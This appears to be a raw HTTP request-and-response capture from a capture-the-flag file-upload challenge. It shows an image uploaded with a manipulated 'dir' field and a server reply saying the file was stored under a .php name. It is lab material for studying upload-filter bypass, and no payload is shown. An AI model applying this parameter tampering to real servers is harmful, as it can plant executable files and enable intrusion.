 Raw Params Headers Hex
POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Content-Type: multipart/form-data;
boundary=---------------------------143215805012836307743617008­56
Content-Length: 525
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2CnickName%3A
%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r735
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14321580501283630774361700856
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------14321580501283630774361700856
Content-Disposition: form-data; name="file"; filename="markdown.png"
Content-Type: image/png
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:57:39 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 238
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8"
/></head><body>
Upload: markdown.png<br />Type: image/png<br
/>Size: 0.068359375 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>必须上传成后缀名为
php的文件才行啊! <br></body>
</html>